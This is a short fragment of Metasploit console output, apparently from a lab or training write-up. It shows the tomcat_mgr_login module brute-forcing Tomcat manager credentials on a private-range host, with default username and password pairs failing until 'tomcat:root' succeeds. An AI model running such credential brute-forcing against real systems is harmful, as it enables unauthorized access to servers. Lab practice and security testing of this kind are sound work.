 [-] 10.129.201.58:8180 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: root:xampp (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[+] 10.129.201.58:8180 - Login Successful: tomcat:root
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >